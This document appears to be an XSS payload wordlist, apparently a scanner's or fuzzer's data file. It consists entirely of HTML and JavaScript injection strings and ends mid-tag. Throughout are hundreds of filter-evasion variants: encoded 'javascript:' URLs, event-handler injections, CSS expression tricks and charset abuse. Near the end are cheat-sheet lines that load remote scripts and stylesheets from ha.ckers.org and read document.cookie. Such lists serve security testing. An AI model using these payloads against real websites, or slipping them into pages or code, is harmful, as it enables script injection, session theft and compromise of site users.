src=xxx:x onerror=javascript:alert(1)> --> `"'><img src='#\x27 onerror=javascript:alert(1)> <a href="javascript\x3Ajavascript:alert(1)" id="fuzzelement1">test</a> "'`><p><svg><script>a='hello\x27;javascript:alert(1)//';</script></p> <a href="javas\x00cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x07cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Dcript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Acript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x08cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x02cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x03cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x04cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x01cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x05cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Bcript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x09cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x06cript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javas\x0Ccript:javascript:alert(1)" id="fuzzelement1">test</a> <script>/* *\x2A/javascript:alert(1)// */</script> <script>/* *\x00/javascript:alert(1)// */</script> <style></style\x3E<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x0D<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x09<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x20<img src="about:blank" onerror=javascript:alert(1)//></style> <style></style\x0A<img src="about:blank" onerror=javascript:alert(1)//></style> "'`>ABC<div style="font-family:'foo'\x7Dx:expression(javascript:alert(1);/*';">DEF "'`>ABC<div style="font-family:'foo'\x3Bx:expression(javascript:alert(1);/*';">DEF <script>if("x\\xE1\x96\x89".length==2) { javascript:alert(1);}</script> <script>if("x\\xE0\xB9\x92".length==2) { javascript:alert(1);}</script> <script>if("x\\xEE\xA9\x93".length==2) { javascript:alert(1);}</script> '`"><\x3Cscript>javascript:alert(1)</script> '`"><\x00script>javascript:alert(1)</script> "'`><\x3Cimg src=xxx:x onerror=javascript:alert(1)> "'`><\x00img src=xxx:x onerror=javascript:alert(1)> <script src="data:text/plain\x2Cjavascript:alert(1)"></script> <script src="data:\xD4\x8F,javascript:alert(1)"></script> <script src="data:\xE0\xA4\x98,javascript:alert(1)"></script> <script src="data:\xCB\x8F,javascript:alert(1)"></script> <script\x20type="text/javascript">javascript:alert(1);</script> <script\x3Etype="text/javascript">javascript:alert(1);</script> <script\x0Dtype="text/javascript">javascript:alert(1);</script> <script\x09type="text/javascript">javascript:alert(1);</script> <script\x0Ctype="text/javascript">javascript:alert(1);</script> <script\x2Ftype="text/javascript">javascript:alert(1);</script> <script\x0Atype="text/javascript">javascript:alert(1);</script> ABC<div style="x\x3Aexpression(javascript:alert(1)">DEF ABC<div style="x:expression\x5C(javascript:alert(1)">DEF ABC<div style="x:expression\x00(javascript:alert(1)">DEF ABC<div style="x:exp\x00ression(javascript:alert(1)">DEF ABC<div style="x:exp\x5Cression(javascript:alert(1)">DEF ABC<div style="x:\x0Aexpression(javascript:alert(1)">DEF ABC<div style="x:\x09expression(javascript:alert(1)">DEF ABC<div style="x:\xE3\x80\x80expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x84expression(javascript:alert(1)">DEF ABC<div style="x:\xC2\xA0expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x80expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x8Aexpression(javascript:alert(1)">DEF ABC<div style="x:\x0Dexpression(javascript:alert(1)">DEF ABC<div style="x:\x0Cexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x87expression(javascript:alert(1)">DEF ABC<div style="x:\xEF\xBB\xBFexpression(javascript:alert(1)">DEF ABC<div style="x:\x20expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x88expression(javascript:alert(1)">DEF ABC<div style="x:\x00expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x8Bexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x86expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x85expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x82expression(javascript:alert(1)">DEF ABC<div style="x:\x0Bexpression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x81expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x83expression(javascript:alert(1)">DEF ABC<div style="x:\xE2\x80\x89expression(javascript:alert(1)">DEF <a href="\x0Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xC2\xA0javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x05javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE1\xA0\x8Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x18javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x11javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x88javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x89javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x17javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x03javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x00javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x10javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x82javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x20javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x13javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x09javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x8Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x14javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x19javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xAFjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x81javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Djavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x87javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x07javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE1\x9A\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x83javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x04javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x01javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x08javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x84javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x86javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE3\x80\x80javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x12javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Djavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Ajavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x0Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x15javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xA8javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x16javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x02javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Bjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x06javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\xA9javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x80\x85javascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Ejavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\xE2\x81\x9Fjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="\x1Cjavascript:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x00:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x3A:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x09:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x0D:javascript:alert(1)" id="fuzzelement1">test</a> <a href="javascript\x0A:javascript:alert(1)" id="fuzzelement1">test</a> `"'><img src=xxx:x \x0Aonerror=javascript:alert(1)> `"'><img src=xxx:x \x22onerror=javascript:alert(1)> `"'><img src=xxx:x \x0Bonerror=javascript:alert(1)> `"'><img src=xxx:x \x0Donerror=javascript:alert(1)> `"'><img src=xxx:x \x2Fonerror=javascript:alert(1)> `"'><img src=xxx:x \x09onerror=javascript:alert(1)> `"'><img src=xxx:x \x0Conerror=javascript:alert(1)> `"'><img src=xxx:x \x00onerror=javascript:alert(1)> `"'><img src=xxx:x \x27onerror=javascript:alert(1)> `"'><img src=xxx:x \x20onerror=javascript:alert(1)> "`'><script>\x3Bjavascript:alert(1)</script> "`'><script>\x0Djavascript:alert(1)</script> "`'><script>\xEF\xBB\xBFjavascript:alert(1)</script> "`'><script>\xE2\x80\x81javascript:alert(1)</script> "`'><script>\xE2\x80\x84javascript:alert(1)</script> "`'><script>\xE3\x80\x80javascript:alert(1)</script> "`'><script>\x09javascript:alert(1)</script> "`'><script>\xE2\x80\x89javascript:alert(1)</script> "`'><script>\xE2\x80\x85javascript:alert(1)</script> "`'><script>\xE2\x80\x88javascript:alert(1)</script> "`'><script>\x00javascript:alert(1)</script> "`'><script>\xE2\x80\xA8javascript:alert(1)</script> "`'><script>\xE2\x80\x8Ajavascript:alert(1)</script> "`'><script>\xE1\x9A\x80javascript:alert(1)</script> "`'><script>\x0Cjavascript:alert(1)</script> "`'><script>\x2Bjavascript:alert(1)</script> "`'><script>\xF0\x90\x96\x9Ajavascript:alert(1)</script> "`'><script>-javascript:alert(1)</script> "`'><script>\x0Ajavascript:alert(1)</script> "`'><script>\xE2\x80\xAFjavascript:alert(1)</script> "`'><script>\x7Ejavascript:alert(1)</script> "`'><script>\xE2\x80\x87javascript:alert(1)</script> "`'><script>\xE2\x81\x9Fjavascript:alert(1)</script> "`'><script>\xE2\x80\xA9javascript:alert(1)</script> "`'><script>\xC2\x85javascript:alert(1)</script> "`'><script>\xEF\xBF\xAEjavascript:alert(1)</script> "`'><script>\xE2\x80\x83javascript:alert(1)</script> "`'><script>\xE2\x80\x8Bjavascript:alert(1)</script> "`'><script>\xEF\xBF\xBEjavascript:alert(1)</script> "`'><script>\xE2\x80\x80javascript:alert(1)</script> "`'><script>\x21javascript:alert(1)</script> "`'><script>\xE2\x80\x82javascript:alert(1)</script> "`'><script>\xE2\x80\x86javascript:alert(1)</script> "`'><script>\xE1\xA0\x8Ejavascript:alert(1)</script> "`'><script>\x0Bjavascript:alert(1)</script> "`'><script>\x20javascript:alert(1)</script> "`'><script>\xC2\xA0javascript:alert(1)</script> "/><img/onerror=\x0Bjavascript:alert(1)\x0Bsrc=xxx:x /> "/><img/onerror=\x22javascript:alert(1)\x22src=xxx:x /> "/><img/onerror=\x09javascript:alert(1)\x09src=xxx:x /> "/><img/onerror=\x27javascript:alert(1)\x27src=xxx:x /> "/><img/onerror=\x0Ajavascript:alert(1)\x0Asrc=xxx:x /> "/><img/onerror=\x0Cjavascript:alert(1)\x0Csrc=xxx:x /> "/><img/onerror=\x0Djavascript:alert(1)\x0Dsrc=xxx:x /> "/><img/onerror=\x60javascript:alert(1)\x60src=xxx:x /> "/><img/onerror=\x20javascript:alert(1)\x20src=xxx:x /> <script\x2F>javascript:alert(1)</script> <script\x20>javascript:alert(1)</script> <script\x0D>javascript:alert(1)</script> <script\x0A>javascript:alert(1)</script> <script\x0C>javascript:alert(1)</script> <script\x00>javascript:alert(1)</script> <script\x09>javascript:alert(1)</script> "><img src=x onerror=javascript:alert(1)> "><img src=x onerror=javascript:alert('1')> "><img src=x onerror=javascript:alert("1")> "><img src=x onerror=javascript:alert(`1`)> "><img src=x onerror=javascript:alert(('1'))> "><img src=x onerror=javascript:alert(("1"))> "><img src=x onerror=javascript:alert((`1`))> "><img src=x onerror=javascript:alert(A)> "><img src=x onerror=javascript:alert((A))> "><img src=x onerror=javascript:alert(('A'))> "><img src=x onerror=javascript:alert('A')> "><img src=x onerror=javascript:alert(("A"))> "><img src=x onerror=javascript:alert("A")> "><img src=x onerror=javascript:alert((`A`))> "><img src=x onerror=javascript:alert(`A`)> `"'><img src=xxx:x onerror\x0B=javascript:alert(1)> `"'><img src=xxx:x onerror\x00=javascript:alert(1)> `"'><img src=xxx:x onerror\x0C=javascript:alert(1)> `"'><img src=xxx:x onerror\x0D=javascript:alert(1)> `"'><img src=xxx:x onerror\x20=javascript:alert(1)> `"'><img src=xxx:x onerror\x0A=javascript:alert(1)> `"'><img src=xxx:x onerror\x09=javascript:alert(1)> <script>javascript:alert(1)<\x00/script> <img src=# onerror\x3D"javascript:alert(1)" > <input onfocus=javascript:alert(1) autofocus> <input onblur=javascript:alert(1) autofocus><input autofocus> <video poster=javascript:javascript:alert(1)// <body onscroll=javascript:alert(1)><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><br><br><br><br><br><br>...<br><br><br><br><input autofocus> <form id=test onforminput=javascript:alert(1)><input></form><button form=test onformchange=javascript:alert(1)>X <video><source onerror="javascript:javascript:alert(1)"> <video onerror="javascript:javascript:alert(1)"><source> <form><button formaction="javascript:javascript:alert(1)">X <body oninput=javascript:alert(1)><input autofocus> <math href="javascript:javascript:alert(1)">CLICKME</math> <math> <maction actiontype="statusline#http://google.com" xlink:href="javascript:javascript:alert(1)">CLICKME</maction> </math> <frameset onload=javascript:alert(1)> <table background="javascript:javascript:alert(1)"> <!--<img src="--><img src=x onerror=javascript:alert(1)//"> <comment><img src="</comment><img src=x onerror=javascript:alert(1))//"> <![><img src="]><img src=x onerror=javascript:alert(1)//"> <style><img src="</style><img src=x onerror=javascript:alert(1)//"> <li style=list-style:url() onerror=javascript:alert(1)> <div style=content:url(data:image/svg+xml,%%3Csvg/%%3E);visibility:hidden onload=javascript:alert(1)></div> <head><base href="javascript://"></head><body><a href="/. /,javascript:alert(1)//#">XXX</a></body> <SCRIPT FOR=document EVENT=onreadystatechange>javascript:alert(1)</SCRIPT> <OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT> <object data="data:text/html;base64,%(base64)s"> <embed src="data:text/html;base64,%(base64)s"> <b <script>alert(1)</script>0 <div id="div1"><input value="``onmouseover=javascript:alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script> <x '="foo"><x foo='><img src=x onerror=javascript:alert(1)//'> <embed src="javascript:alert(1)"> <img src="javascript:alert(1)"> <image src="javascript:alert(1)"> <script src="javascript:alert(1)"> <div style=width:1px;filter:glow onfilterchange=javascript:alert(1)>x <? foo="><script>javascript:alert(1)</script>"> <! foo="><script>javascript:alert(1)</script>"> </ foo="><script>javascript:alert(1)</script>"> <? foo="><x foo='?><script>javascript:alert(1)</script>'>"> <! foo="[[[Inception]]"><x foo="]foo><script>javascript:alert(1)</script>"> <% foo><x foo="%><script>javascript:alert(1)</script>"> <div id=d><x xmlns="><iframe onload=javascript:alert(1)"></div> <script>d.innerHTML=d.innerHTML</script> <img \x00src=x onerror="alert(1)"> <img \x47src=x onerror="javascript:alert(1)"> <img \x11src=x onerror="javascript:alert(1)"> <img \x12src=x onerror="javascript:alert(1)"> <img\x47src=x onerror="javascript:alert(1)"> <img\x10src=x onerror="javascript:alert(1)"> <img\x13src=x onerror="javascript:alert(1)"> <img\x32src=x onerror="javascript:alert(1)"> <img\x47src=x onerror="javascript:alert(1)"> <img\x11src=x onerror="javascript:alert(1)"> <img \x47src=x onerror="javascript:alert(1)"> <img \x34src=x onerror="javascript:alert(1)"> <img \x39src=x onerror="javascript:alert(1)"> <img \x00src=x onerror="javascript:alert(1)"> <img src\x09=x onerror="javascript:alert(1)"> <img src\x10=x onerror="javascript:alert(1)"> <img src\x13=x onerror="javascript:alert(1)"> <img src\x32=x onerror="javascript:alert(1)"> <img src\x12=x onerror="javascript:alert(1)"> <img src\x11=x onerror="javascript:alert(1)"> <img src\x00=x onerror="javascript:alert(1)"> <img src\x47=x onerror="javascript:alert(1)"> <img src=x\x09onerror="javascript:alert(1)"> <img src=x\x10onerror="javascript:alert(1)"> <img src=x\x11onerror="javascript:alert(1)"> <img src=x\x12onerror="javascript:alert(1)"> <img src=x\x13onerror="javascript:alert(1)"> <img[a][b][c]src[d]=x[e]onerror=[f]"alert(1)"> <img src=x onerror=\x09"javascript:alert(1)"> <img src=x onerror=\x10"javascript:alert(1)"> <img src=x onerror=\x11"javascript:alert(1)"> <img src=x onerror=\x12"javascript:alert(1)"> <img src=x onerror=\x32"javascript:alert(1)"> <img src=x onerror=\x00"javascript:alert(1)"> <a href=javascript:javascript:alert(1)>XXX</a> <img src="x` `<script>javascript:alert(1)</script>"` `> <img src onerror /" '"= alt=javascript:alert(1)//"> <title onpropertychange=javascript:alert(1)></title><title title=> <a href=http://foo.bar/#x=`y></a><img alt="`><img src=x:x onerror=javascript:alert(1)></a>"> <!--[if]><script>javascript:alert(1)</script --> <!--[if<img src=x onerror=javascript:alert(1)//]> --> <script src="/\%(jscript)s"></script> <script src="\\%(jscript)s"></script> <object id="x" classid="clsid:CB927D12-4FF7-4a9e-A169-56E4B8A75598"></object> <object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" onqt_error="javascript:alert(1)" style="behavior:url(#x);"><param name=postdomevents /></object> <a style="-o-link:'javascript:javascript:alert(1)';-o-link-source:current">X <style>p[foo=bar{}*{-o-link:'javascript:javascript:alert(1)'}{}*{-o-link-source:current}]{color:red};</style> <link rel=stylesheet href=data:,*%7bx:expression(javascript:alert(1))%7d <style>@import "data:,*%7bx:expression(javascript:alert(1))%7D";</style> <a style="pointer-events:none;position:absolute;"><a style="position:absolute;" onclick="javascript:alert(1);">XXX</a></a><a href="javascript:javascript:alert(1)">XXX</a> <style>*[{}@import'%(css)s?]</style>X <div style="font-family:'foo;color:red;';">XXX <div style="font-family:foo}color=red;">XXX <// style=x:expression\28javascript:alert(1)\29> <style>*{x:expression(javascript:alert(1))}</style> <div style=content:url(%(svg)s)></div> <div style="list-style:url(http://foo.f)\20url(javascript:javascript:alert(1));">X <div id=d><div style="font-family:'sans\27\3B color\3Ared\3B'">X</div></div> <script>with(document.getElementById("d"))innerHTML=innerHTML</script> <div style="background:url(/f#oo/;color:red/*/foo.jpg);">X <div style="font-family:foo{bar;background:url(http://foo.f/oo};color:red/*/foo.jpg);">X <div id="x">XXX</div> <style> #x{font-family:foo[bar;color:green;} #y];color:red;{} </style> <x style="background:url('x;color:red;/*')">XXX</x> <script>({set/**/$($){_/**/setter=$,_=javascript:alert(1)}}).$=eval</script> <script>({0:#0=eval/#0#/#0#(javascript:alert(1))})</script> <script>ReferenceError.prototype.__defineGetter__('name', function(){javascript:alert(1)}),x</script> <script>Object.__noSuchMethod__ = Function,[{}][0].constructor._('javascript:alert(1)')()</script> <meta charset="x-imap4-modified-utf7">&ADz&AGn&AG0&AEf&ACA&AHM&AHI&AGO&AD0&AGn&ACA&AG8Abg&AGUAcgByAG8AcgA9AGEAbABlAHIAdAAoADEAKQ&ACAAPABi <meta charset="x-imap4-modified-utf7">&<script&S1&TS&1>alert&A7&(1)&R&UA;&&<&A9&11/script&X&> <meta charset="mac-farsi">ºscriptæjavascript:alert(1)º/scriptæ X<x style=`behavior:url(#default#time2)` onbegin=`javascript:alert(1)` > 1<set/xmlns=`urn:schemas-microsoft-com:time` style=`behAvior:url(#default#time2)` attributename=`innerhtml` to=`<img/src="x"onerror=javascript:alert(1)>`> 1<animate/xmlns=urn:schemas-microsoft-com:time style=behavior:url(#default#time2) attributename=innerhtml values=<img/src="."onerror=javascript:alert(1)>> <vmlframe xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute;width:100%;height:100% src=%(vml)s#xss></vmlframe> 1<a href=#><line xmlns=urn:schemas-microsoft-com:vml style=behavior:url(#default#vml);position:absolute href=javascript:javascript:alert(1) strokecolor=white strokeweight=1000px from=0 to=1000 /></a> <a style="behavior:url(#default#AnchorClick);" folder="javascript:javascript:alert(1)">XXX</a> <x style="behavior:url(%(sct)s)"> <xml id="xss" src="%(htc)s"></xml> <label dataformatas="html" datasrc="#xss" datafld="payload"></label> <event-source src="%(event)s" onload="javascript:alert(1)"> <a href="javascript:javascript:alert(1)"><event-source src="data:application/x-dom-event-stream,Event:click%0Adata:XXX%0A%0A"> <div id="x">x</div> <xml:namespace prefix="t"> <import namespace="t" implementation="#default#time2"> <t:set attributeName="innerHTML" targetElement="x" to="<imgsrc=x:xonerror=javascript:alert(1)>"> <script>%(payload)s</script> <script src=%(jscript)s></script> <script language='javascript' src='%(jscript)s'></script> <script>javascript:alert(1)</script> <IMG SRC="javascript:javascript:alert(1);"> <IMG SRC=javascript:javascript:alert(1)> <IMG SRC=`javascript:javascript:alert(1)`> <SCRIPT SRC=%(jscript)s?<B> <FRAMESET><FRAME SRC="javascript:javascript:alert(1);"></FRAMESET> <BODY ONLOAD=javascript:alert(1)> <BODY ONLOAD=javascript:javascript:alert(1)> <IMG SRC="jav ascript:javascript:alert(1);"> <BODY onload!#$%%&()*~+-_.,:;?@[/|\]^`=javascript:alert(1)> <SCRIPT/SRC="%(jscript)s"></SCRIPT> <<SCRIPT>%(payload)s//<</SCRIPT> <IMG SRC="javascript:javascript:alert(1)" <iframe src=%(scriptlet)s < <INPUT TYPE="IMAGE" SRC="javascript:javascript:alert(1);"> <IMG DYNSRC="javascript:javascript:alert(1)"> <IMG LOWSRC="javascript:javascript:alert(1)"> <BGSOUND SRC="javascript:javascript:alert(1);"> <BR SIZE="&{javascript:alert(1)}"> <LAYER SRC="%(scriptlet)s"></LAYER> <LINK REL="stylesheet" HREF="javascript:javascript:alert(1);"> <STYLE>@import'%(css)s';</STYLE> <META HTTP-EQUIV="Link" Content="<%(css)s>; REL=stylesheet"> <XSS STYLE="behavior: url(%(htc)s);"> <STYLE>li {list-style-image: url("javascript:javascript:alert(1)");}</STYLE><UL><LI>XSS <META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:javascript:alert(1);"> <META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:javascript:alert(1);"> <IFRAME SRC="javascript:javascript:alert(1);"></IFRAME> <TABLE BACKGROUND="javascript:javascript:alert(1)"> <TABLE><TD BACKGROUND="javascript:javascript:alert(1)"> <DIV STYLE="background-image: url(javascript:javascript:alert(1))"> <DIV STYLE="width:expression(javascript:alert(1));"> <IMG STYLE="xss:expr/*XSS*/ession(javascript:alert(1))"> <XSS STYLE="xss:expression(javascript:alert(1))"> <STYLE TYPE="text/javascript">javascript:alert(1);</STYLE> <STYLE>.XSS{background-image:url("javascript:javascript:alert(1)");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:javascript:alert(1)")}</STYLE> <!--[if gte IE 4]><SCRIPT>javascript:alert(1);</SCRIPT><![endif]--> <BASE HREF="javascript:javascript:alert(1);//"> <OBJECT TYPE="text/x-scriptlet" DATA="%(scriptlet)s"></OBJECT> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:javascript:alert(1)></OBJECT> <HTML xmlns:xss><?import namespace="xss" implementation="%(htc)s"><xss:xss>XSS</xss:xss></HTML>""","XML namespace."),("""<XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:javascript:alert(1)"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN> <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>javascript:alert(1)</SCRIPT>"></BODY></HTML> <SCRIPT SRC="%(jpg)s"></SCRIPT> <HEAD><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-%(payload)s;+ADw-/SCRIPT+AD4- <form id="test" /><button form="test" formaction="javascript:javascript:alert(1)">X <body onscroll=javascript:alert(1)><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><input autofocus> <P STYLE="behavior:url('#default#time2')" end="0" onEnd="javascript:alert(1)"> <STYLE>@import'%(css)s';</STYLE> <STYLE>a{background:url('s1' 's2)}@import javascript:javascript:alert(1);');}</STYLE> <meta charset= "x-imap4-modified-utf7"&&>&&<script&&>javascript:alert(1)&&;&&<&&/script&&> <SCRIPT onreadystatechange=javascript:javascript:alert(1);></SCRIPT> <style onreadystatechange=javascript:javascript:alert(1);></style> <?xml version="1.0"?><html:html xmlns:html='http://www.w3.org/1999/xhtml'><html:script>javascript:alert(1);</html:script></html:html> <embed code=%(scriptlet)s></embed> <embed code=javascript:javascript:alert(1);></embed> <embed src=%(jscript)s></embed> <frameset onload=javascript:javascript:alert(1)></frameset> <object onerror=javascript:javascript:alert(1)> <embed type="image" src=%(scriptlet)s></embed> <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]<![CDATA[cript:javascript:alert(1);">]]</C><X></xml> <IMG SRC=&{javascript:alert(1);};> <a href="javAascript:javascript:alert(1)">test1</a> <a href="javaascript:javascript:alert(1)">test1</a> <embed width=500 height=500 code="data:text/html,<script>%(payload)s</script>"></embed> <iframe srcdoc="<iframe/srcdoc=<img/src=''onerror=javascript:alert(1)>>"> ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//"; alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-- ></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> '';!--"<XSS>=&{()} <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert("XSS")> <IMG SRC=`javascript:alert("RSnake says, 'XSS'")`> <a onmouseover="alert(document.cookie)">xxs link</a> <a onmouseover=alert(document.cookie)>xxs link</a> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC=# onmouseover="alert('xxs')"> <IMG SRC= onmouseover="alert('xxs')"> <IMG onmouseover="alert('xxs')"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS');"> perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out <IMG SRC="  javascript:alert('XSS');"> <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT> <BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRIPT> <<SCRIPT>alert("XSS");//<</SCRIPT> <SCRIPT SRC=http://ha.ckers.org/xss.js?< B > <SCRIPT SRC=//ha.ckers.org/.j> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < \";alert('XSS');// </TITLE><SCRIPT>alert("XSS");</SCRIPT> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <BODY BACKGROUND="javascript:alert('XSS')"> <IMG DYNSRC="javascript:alert('XSS')"> <IMG LOWSRC="javascript:alert('XSS')"> <STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br> <IMG SRC='vbscript:msgbox("XSS")'> <IMG SRC="livescript:[code]"> <BODY ONLOAD=alert('XSS')> <BGSOUND SRC="javascript:alert('XSS');"> <BR SIZE="&{alert('XSS')}"> <LINK REL="stylesheet" HREF="javascript:alert('XSS');"> <LINK REL="stylesheet" HREF="http://ha.ckers.org/xss.css"> <STYLE>@import'http://ha.ckers.org/xss.css';</STYLE> <META HTTP-EQUIV="Link" Content="<http://ha.ckers.org/xss.css>; REL=stylesheet"> <STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE> <STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE> <IMG STYLE="xss:expr/*XSS*/ession(alert('XSS'))"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'> <STYLE TYPE="text/javascript">alert('XSS');</STYLE> <STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A> <STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE> <STYLE 